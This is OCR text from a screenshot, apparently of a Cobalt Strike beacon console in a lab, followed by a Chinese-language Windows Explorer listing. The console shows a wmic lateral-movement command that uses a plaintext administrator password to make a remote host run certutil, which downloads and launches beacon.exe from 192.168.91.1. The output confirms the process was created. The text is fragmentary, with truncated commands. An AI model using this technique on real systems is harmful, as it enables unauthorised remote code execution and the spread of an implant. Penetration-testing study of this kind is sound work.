 36.154.164.19 192.168.91.178 server1 Administrator * WIN-A5GPDC... Bid: 541950 ... beacon.exe 2372
Event Log X Listeners X Beacon 192.168.91.128@1540 X
[*] Tasked beacon to sleep for 30s (30% jitter)
[+] host called home, sent: 16 bytes
beacon> shell wmic /node:192.168.91.178 /user:administrator /password:Abcd1234 process call create "cmd.exe /
-split -f http://192.168.91.1/beacon.exe c:/beacon.exe"
[*] Tasked beacon to run: wmic /node:192.168.91.178 /user:administrator /password:Abcd1234 process call crea
certutil -urlcache -split -f http://192.168.91.1/beacon.exe c:/beacon.exe"
[+] host called home, sent: 202 bytes
[+] received output:
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 2636;
ReturnValue = 0;
};
beacon> shell wmic /node:192.168.91.178 /user:administrator /password:Abcd1234 process call create "cmd.exe
[PPO7-PC] ppo7 */1540 (x64) Bid: 1163687
beacon>
P
php
npp
Windows 任务管理器
文件(F) 选项(O) 查看(V) 窗口(W) 帮助(H)
应用程序 进程 服务 性能 联网 用户
本地磁盘 (C:)
计算机 本地磁盘 (C:)
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
网络
名称 修改日期
inetpub 2019/10/24 16:14
PerfLogs 2009/7/14 11:20
phpstudy_pro 2019/10/24 16:24
Program Files 2019/10/24 16:28
Program Files (x86) 2019/10/24 16:14
Windows 2021/10/26 15:19
用户 2019/10/24 11:20
artifact 2021/10/26 13:46
beacon 2021/10/26 15:19
beacon 修改日期: 2021/10/26 15:19 创建日期: 2021/10/26 14:39
应用程序 大小: 281 KB
打印、保存或通过电子邮件发送此
登录时不显示此窗口(D)